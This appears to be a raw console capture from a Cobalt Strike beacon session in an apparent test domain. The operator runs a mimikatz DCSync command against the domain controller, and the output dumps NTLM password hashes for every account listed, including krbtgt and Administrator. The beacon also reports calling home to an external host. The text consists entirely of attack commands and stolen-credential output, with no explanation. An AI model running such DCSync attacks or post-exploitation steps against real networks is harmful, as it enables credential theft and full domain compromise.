 123.144.108.252 192.168.14.131 for_safe trust * TESTDNS artifact.exe 10424 x86 9s
事件日志X Beacon 192.168.14.131@10424 X
beacon> dcsync
[-] dcsync error: not enough arguments
beacon> dcsync test.local
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:test.local /all /csv command
[+] host called home, sent: 750666 bytes
[+] received output:
[DC] 'test.local' will be the domain
[DC] 'testDNS.TEST.local' will be the DC server
[DC] Exporting domain 'test.local'
1003 TESTDNS$ 9474e73f1c8a2584f1c376a8669981cf
1002 DNS 07c19e98f0ee02e10fce023c82d43c4d
1117 MediaAdmin$ ad2337b56eda5dc5f0de768f33a39372
502 krbtgt e4fd44662231bb4b18f0b79be3fab184
1120 TEST-WIN7$ f3ad2f7ed60a30ec6c841aa2fb9c42b6
1121 test 51a52c415264a8fc31520f66f2f50459
1125 MediaAdmin1$ cfe684ebe3561b0a6f28a1c664c01f58
1119 TEST-WIN16$ 5fc782cacd836418cbd2abaacbf688d0
1123 trust 48058b50671db1cb328969efee8bc866
1124 ServerAdmin$ 99d97b3be56997587b1976840d31bb4a
500 Administrator 6de00c52dbabb0e95c074e3006fcf36e
1001 kering 6de00c52dbabb0e95c074e3006fcf36e
[TESTDNS] trust */10424 (x86) (last:9s )
beacon>